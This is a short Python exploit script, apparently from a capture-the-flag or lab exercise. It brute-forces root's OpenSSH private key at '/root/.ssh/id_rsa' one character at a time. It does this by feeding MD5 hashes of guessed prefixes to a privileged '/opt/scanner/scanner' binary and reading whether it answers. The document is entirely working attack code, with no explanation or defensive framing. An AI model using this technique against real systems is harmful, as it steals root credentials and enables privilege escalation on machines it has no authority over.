 import subprocess
import hashlib
import string
charset = string.ascii_letters + string.digits + "+/=\n"
def brute(file, guess):
    hash = hashlib.md5(guess.encode()).hexdigest()
    result = subprocess.run(['/opt/scanner/scanner','-c', file, '-l', str(len(guess)) ,'-s', hash],
                            stdout=subprocess.PIPE)
    if len(result.stdout) > 0:
        return True
    return False
LOOP = True
guess = "-----BEGIN OPENSSH PRIVATE KEY-----\n"
while LOOP:
    for c in charset:
        if brute("/root/.ssh/id_rsa", guess + c):
            guess += c
            print(c, end="", flush=True)
            break
        if c == "\n":
            LOOP = False